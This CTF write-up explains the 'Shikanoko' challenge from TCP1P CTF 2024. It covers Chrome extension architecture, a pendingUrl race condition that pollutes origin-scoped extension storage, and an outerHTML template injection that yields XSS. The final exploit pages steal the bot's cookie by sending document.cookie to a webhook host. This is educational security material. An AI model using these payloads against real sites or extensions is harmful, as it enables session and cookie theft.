Shikanoko
Introduction
Shikanoko is a hard web challenge from TCP1P CTF 2024. The challenge is about web-extension and XSS.
The goal of this challenge is to execute JavaScript in the bot's browser context in order to retrieve the flag. The only entry point we can have to exploit an XSS in the bot's context is an extension that is installed in its browser

A web service exposes a simple HTML page; we will see the content of the page in detail later.
version: '3'

services:
  proxy:
    image: nginx:latest
    restart: always
    ports:
      - 8547:80
    volumes:
      - ./src:/var/www/html:ro
      - ./proxy.conf:/etc/nginx/conf.d/default.conf:ro
    networks:
      - internal
    depends_on:
      - bot
  bot:
    build: bot
    restart: always
    environment:
      APPNAME: Admin
      APPURL: http://proxy/
      APPURLREGEX: ^http(|s)://.*$
      APPFLAG: fake{flag}
      APPLIMIT: 2
      APPLIMITTIME: 60
      USE_PROXY: 1
      DISPLAY: ${DISPLAY}
    networks:
      - internal
    # uncoment this if you need to run the bot in GUI mode
    # volumes:
      # - /tmp/.X11-unix:/tmp/.X11-unix

networks:
  internal:
The writeup will therefore focus on the parts specific to the web extension and web service. We will see how the extension works, how to exploit it, and how to retrieve the flag:
How does a web extension work?
It is important to review how a web extension works. If you are comfortable with this concept, I advise you to move on to the next chapter: Race condition to chrome cache pollution.
Despite the paradigm being the same (a browser), a web application will have a different architecture and files than a simple web page. This is what we are going to see below:
Manifest File:
Every extension has a manifest.json file, which is the blueprint of the extension. It defines the permissions, version, name, scripts, and features of the extension.
Here below is the manifest of the challenge application:
{
  "manifest_version": 3,
  "name": "Custom Extension",
  "$schema": "https://json.schemastore.org/chrome-manifest.json",
  "version": "0.1.0",
  "description": "My Chrome Extension",
  "icons": {
    "16": "icons/icon_16.png",
    "32": "icons/icon_32.png",
    "48": "icons/icon_48.png",
    "128": "icons/icon_128.png"
  },
  "background": {
    "service_worker": "background.js"
  },
  "action": {
    "default_title": "Custom Extension",
    "default_popup": "popup.html"
  },
  "permissions": [
    "storage",
    "tabs"
  ],
  "content_scripts": [
    {
      "matches": [
        "<all_urls>"
      ],
      "run_at": "document_idle",
      "js": [
        "contentScript.js"
      ]
    }
  ]
}
background: Runs in the background and can listen to events (like network requests, tab creation, etc.).action: Configures the action for the extension's toolbar icon, which users can click on.permissions: Lists the permissions that the extension needs to function properly. These permissions are essential as they allow the extension to access certain browser features.content_scripts: Scripts that run in the context of specific web pages and interact with the page’s DOM.
Content Scripts
These are JavaScript files that run on specified pages. Theses files that run in the context of web pages and allow Chrome extensions to interact with a page's DOM. They enable developers to access and modify the content of web pages directly, creating a bridge between the extension and the page the user is visiting.
Background Service Worker
In Chrome extensions that use Manifest Version 3 (MV3), the background service worker replaces the traditional background script. This service worker is a JavaScript file that runs in the background of the browser, managing tasks that don’t require direct user interaction, such as handling events, managing persistent data, and listening for API calls.
Most of the time, the background script will listen for events and process them to perform actions in the background. In our case, we can see that events are handled and processed to cache information.
'use strict';

// With background scripts you can communicate with popup
// and contentScript files.
// For more information on background script,
// See https://developer.chrome.com/extensions/background_pages

function save(key, value, origin) {
  return new Promise((resolve, reject) => {
    key = key + "-" + origin;
    console.log("Saving: ", key, value);
    chrome.storage.local.set({ [key]: value }, () => {
      resolve({ message: 'Data saved successfully' })
    })
  })
}
function load(key, origin) {
  return new Promise((resolve, reject) => {
    key = key + "-" + origin;
    console.log("Loading: ", key);
    chrome.storage.local.get([key], data => {
      if (data.hasOwnProperty(key) === false) {
        return reject({ message: 'Data not found' });
      }
      console.log("Data: ", data[key]);
      resolve(data[key]);
    });
  });
}

chrome.runtime.onMessage.addListener((request, sender, sendResponse) => {
  new Promise(async () => {
    const sender_origin = new URL(sender.tab.pendingUrl ?? sender.tab.url).origin;
    console.log("Sender Origin: ", sender_origin);
    console.log("Request: ", request);
    if (request.type === "SAVE") {
      save(request.payload.key, request.payload.value, sender_origin)
        .then(response => sendResponse(response))
        .catch(error => sendResponse({ error }));
    } else if (request.type === "LOAD") {
      load(request.payload.key, sender_origin)
        .then(response => sendResponse(response))
        .catch(error => sendResponse({ error }));
    }
  })
  return true;
});
We can see the call to the function chrome.runtime.onMessage.addListener which will listen for received events.
Depending on the event SAVE or LOAD, we will have different processes.
Chrome API
Chrome extensions (and most other modern browser extensions) use the WebExtensions API, a standardized API that gives access to browser tabs, cookies, history, storage, and more.
As you saw in the previous chapter, we can see the call to the chrome object in the background script, which will interact with Chrome's cache using chrome.storage.local.
FootHold and defintion of the assets
Web service:
The web service is a simple page with a text input and a display below.

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Shinanoko Website</title>
</head>

<body>
    <h1>Berotak Nokotan</h1>
    <form action="/">
        <input type="text" name="html" placeholder="Enter HTML content">
        <input type="submit">
    </form>

    <div class="output"></div>
    <script src="https://unpkg.com/dompurify@latest/dist/purify.min.js"></script>
    <script>
        const url = new URL(location.href);
        const html = url.searchParams.get('html');
        if (html) {
            document.querySelector('.output').innerHTML = DOMPurify.sanitize(html);
        }
    </script>
</body>

</html>
In detail, we can see in the code that the page takes the query parameter ?html= to update the div below the form. It sanitizes with the latest version of DOMPurify and adds the content via innerHTML.
Web extension:
ContentScript:
The first part of the contentScript contain two main functions, loads() and saves():
async function main() {
  console.log('Content script is running');
  await loads();
  await saves();
}

main();
The loads() function will allow loading the elements that are in the chrome storage via a key defined at save. When loading, each input will be recreated via the input() function and update the DOM by defining p.outerHTML.
function load(key) {
  return new Promise((resolve, reject) => {
    chrome.runtime.sendMessage(
      {
        type: 'LOAD',
        payload: { key },
      },
      response => {
        if (response.error) {
          return reject(response.error);
        }
        resolve(response);
      }
    );
  })
}

async function loads() {
  var inputs = document.querySelectorAll('input');
  for (const p of inputs) {
    const key = p.name;
    try {
      var data = await load(key);
      if (data) {
        console.log(input(key, data, p.outerHTML))
        p.outerHTML = input(key, data, p.outerHTML);
      }
    } catch (error) {
      console.log('Error loading data', error);
      continue;
    }
  }
}
The input() function take as input the key and value from the chrome storage as well as the outerHTML element of the HTML input element that will be modified.
It performs modifications and substitutions using JavaScript's replace() methods and custom templates ({{KEY}} and {{VALUE}}) which will be added via the getInputTemplateFromOuterHTML() function.
function getInputTemplateFromOuterHTML(outerHTML){
if (!outerHTML.includes('value=')) {
outerHTML = outerHTML.replace('>', ' value="">');
}
return outerHTML.replace(/name=".*?"/, 'name="{{KEY}}"').replace(/value=".*?"/, 'value="{{VALUE}}"');
}
function input(key, value, outerHTML) {
key = key.replace(/</g, '<').replace(/>/g, '>').replace(/"/g, '"')
value = value.replace(/</g, '<').replace(/>/g, '>').replace(/"/g, '"')
const template = getInputTemplateFromOuterHTML(outerHTML);
return template.replace('{{KEY}}', key).replace('{{VALUE}}', value);
}
The save function will listen for the change event of each input to update the chrome storage via the tag name of each input. It will be absolutely necessary that the string to be updated contains shikanoko nokonoko koshitantan for the storage to be updated.
function save(data) {
  return new Promise((resolve) => {
    chrome.runtime.sendMessage(
      {
        type: 'SAVE',
        payload: data,
      },
      response => {
        resolve(response);
      }
    );
  })
}

async function saves() {
  var inputs = document.querySelectorAll('input');
  for (const input of inputs) {
    input.addEventListener('change', async function (event) {
      const key = event.target.name;
      const value = event.target.value;
      if (!value.includes("shikanoko nokonoko koshitantan")){
        return
      }
      try {
        await save({ key, value });
        console.log('Data saved');
      } catch (error) {
        console.log('Error saving data', error);
      }
    });
  }
}
Background:
The background script will listen for two events:
SAVE and LOAD. These events are processed in order to update or retrieve elements from the chrome storage. It is important to note that the Chrome storage will be scoped to the origin; in other words, each key and value stored or retrieved in the Chrome storage will be scoped to an origin.
function save(key, value, origin) {
  return new Promise((resolve, reject) => {
    key = key + "-" + origin;
    console.log("Saving: ", key, value);
    chrome.storage.local.set({ [key]: value }, () => {
      resolve({ message: 'Data saved successfully' })
    })
  })
}
function load(key, origin) {
  return new Promise((resolve, reject) => {
    key = key + "-" + origin;
    console.log("Loading: ", key);
    chrome.storage.local.get([key], data => {
      if (data.hasOwnProperty(key) === false) {
        return reject({ message: 'Data not found' });
      }
      console.log("Data: ", data[key]);
      resolve(data[key]);
    });
  });
}

chrome.runtime.onMessage.addListener((request, sender, sendResponse) => {
  new Promise(async () => {
    const sender_origin = new URL(sender.tab.pendingUrl ?? sender.tab.url).origin;
    console.log("Sender Origin: ", sender_origin);
    console.log("Request: ", request);
    if (request.type === "SAVE") {
      save(request.payload.key, request.payload.value, sender_origin)
        .then(response => sendResponse(response))
        .catch(error => sendResponse({ error }));
    } else if (request.type === "LOAD") {
      load(request.payload.key, sender_origin)
        .then(response => sendResponse(response))
        .catch(error => sendResponse({ error }));
    }
  })
  return true;
});
Race condition to chrome cache pollution
The first part of the challenge concerns a race condition in the background script.
If we focus on the beginning of the background script, we can see that the sender_origin variable is defined in this way:
const sender_origin = new URL(sender.tab.pendingUrl ?? sender.tab.url).origin;
The pendingUrl property in the Chrome Sender Object (found in the chrome.runtime API) is available in Chrome extensions to indicate a URL that a tab is in the process of navigating to, but has not yet fully loaded.
This definition is problematic because it will take into account the pendingURL to define the value of the origin that will be used. It is therefore possible to arbitrarily pollute the chrome cache of an origin. We must therefore use a race condition for this. If you are not comfortable with the term Race condition, I advise you to check out the write-up of the Phantom-feed challenge.

With this code, we can demonstrate that it is possible to pollute the origin: shikanoko.challenge by updating the form value to: PWNED shikanoko nokonoko koshitantan
<html>
    <body>
        <h1>Test poc</h1>
        <input id="html" type="text" name="html" placeholder="Enter HTML content">
    </body>
    <script>
        (async () => {
            const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
                await sleep(1000);
                document.location = "http://shikanoko.challenge:8547/";
                html_elm = document.getElementById("html");
                html_elm.value = "PWNED shikanoko nokonoko koshitantan";
                let event = new Event('change');
                html_elm.dispatchEvent(event);
        })();
    </script>
</html>
The first part of the script performs a redirection with document.location. This has the effect of using the challenge's origin, as the background script will be loaded and will take pendingURL to extract the origin.
The second step updates the value of the page's input element and sends the change event. This triggers the contentScript event, which has the effect of updating the chrome storage linked to the origin of the pendingURL, which is the challenge's origin.
Thus, from the origin localhost, we were able to pollute the chrome cache of the origin: shikanoko.challenge.
XSS
So now we have seen that we can pollute the Chrome cache of our target. Now, we need to find a way to retrieve the bot's cookie that contains the flag.
For this, we will examine in detail the functions that manipulate Chrome storage during the creation of an entry.
function getInputTemplateFromOuterHTML(outerHTML){
if (!outerHTML.includes('value=')) {
outerHTML = outerHTML.replace('>', ' value="">');
}
return outerHTML.replace(/name=".*?"/, 'name="{{KEY}}"').replace(/value=".*?"/, 'value="{{VALUE}}"');
}
function input(key, value, outerHTML) {
key = key.replace(/</g, '<').replace(/>/g, '>').replace(/"/g, '"')
value = value.replace(/</g, '<').replace(/>/g, '>').replace(/"/g, '"')
const template = getInputTemplateFromOuterHTML(outerHTML);
return template.replace('{{KEY}}', key).replace('{{VALUE}}', value);
}
We can see that the call to the input() function sanitizes each dangerous character <,> and " with their HTML entities. This is a good practice to avoid XSS, but it is not enough.
However, the last parameter is not sanitized, and it's a parameter we can control because it's directly the outerHTML that we control during the creation of an entry.
And we must provide a valid input on the ?html= parameter when retrieving our input because a DOMPurify on the latest version is applied on the parameters before insertion in DOM.
So in the getInputTemplateFromOuterHTML() function, we can see that the outerHTML is replaced with a custom template system. It will replace the name and value attributes with the key and value entries coming from the Chrome cache.
It is then possible for us to add an input that is completely correct for DOMPurify but will "break" the outerHTML at the output of the function to execute JavaScript.

If we pass the string below as outerHTML of the input function:
<input
  type="image"
  data-value="{{VALUE}} id=asrc=x name="
  value=">{{VALUE}}<img src=x onerror=alert(1)>"
  name="ooo"
>

We can see that our <img src=x onerror=alert(1)> is successfully output from our input
Final payload
We can now chain our two vulnerabilities to retrieve the flag on the bot.
We will divide our final payload into 2:
<!-- index.html -->
<html>
  <body>
    <h1>Get flag</h1>
  </body>
  <script>
    window.open("/1.html", "_blank");
    window.open("/2.html", "_blank");
  </script>
</html>
- The first will create the entry in our victim's cache storage:
<!-- ./1.html -->
 <html>
  <body>
    <h1>Test poc</h1>
    <input id="html" type="text" name="ooo" placeholder="Enter HTML content">
  </body>
  <script>
    (async () => {
            const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
                await sleep(1000);
        document.location = 'http://proxy/?html=<input name="ooo" value="iiiiii" name="ooo" type="image">';
                html_elm = document.getElementById("html");
                html_elm.value = "PWNED shikanoko nokonoko koshitantan";
                let event = new Event('change');
                html_elm.dispatchEvent(event);
        })();
  </script>
</html>
- The second will exploit the XSS injection to retrieve the admin's cookie:
<!-- ./2.html -->
<html>
  <body>
    <h1>Test poc</h1>
    <input id="html" type="text" name="ooo" placeholder="Enter HTML content">
  </body>
  <script>
    (async () => {
            const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
                await sleep(1000);
        document.location = `http://proxy/?html=<input name="aaa" value=">{{VALUE}}hello<img src=x onerror=window.location='https://webhook/?flag='+btoa(document.cookie)>" data-value="DDDDD{{VALUE}}aaaaa id=asrc=x name="ooo" type="image">`;
                html_elm = document.getElementById("html");
                html_elm.value = "PWNED shikanoko nokonoko koshitantan";
                let event = new Event('change');
                html_elm.dispatchEvent(event);
        })();
  </script>
</html>

And voilà, we have the flag: